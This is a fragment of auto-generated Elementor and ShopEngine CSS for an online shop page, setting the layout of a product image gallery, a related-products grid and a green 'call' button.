.shopengine-gallery-wrapper{width:25%;}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_bottom .flex-control-thumbs li{flex:0 0 25%;}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_left .flex-viewport, .elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_right .flex-viewport{width:calc(100% - 25%);}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_left .shopengine-product-image .onsale, .elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_left .shopengine-product-image-toggle{margin-left:25%;}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_right .shopengine-product-image .onsale, .elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_right .shopengine-product-image-toggle{margin-right:25%;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related ul.products{display:grid;grid-template-columns:repeat(2, 1fr) !important;}}@media(max-width:767px){.elementor-10665 .elementor-element.elementor-element-bb13b84:not(.shopengine_image_gallery_position_bottom) .shopengine-gallery-wrapper{width:25%;}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_bottom .flex-control-thumbs li{flex:0 0 25%;}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_left .flex-viewport, .elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_right .flex-viewport{width:calc(100% - 25%);}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_left .shopengine-product-image .onsale, .elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_left .shopengine-product-image-toggle{margin-left:25%;}.elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_right .shopengine-product-image .onsale, .elementor-10665 .elementor-element.elementor-element-bb13b84.shopengine_image_gallery_position_right .shopengine-product-image-toggle{margin-right:25%;}.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-related ul.products{display:grid;grid-template-columns:repeat(1, 1fr) !important;}}


















/* Start custom CSS for shopengine-related, class: .elementor-element-2a575bd */.elementor-10665 .elementor-element.elementor-element-2a575bd .shopengine-widget .shopengine-related .related .products>li>a:not(:first-child){
    display:none !important;
}
.elementor-10665 .elementor-element.elementor-element-2a575bd .product-link-call{
    text-decoration: none;
    background-color: #25D366;
    color: white;
    padding: 7px 20px;
    border-radius: 5px;
}
.elementor-10665 .elementor-element.elementor-element-2a575bd .product-link-call:hover{
    background-color: #45B46F;
}/* End custom CSS */


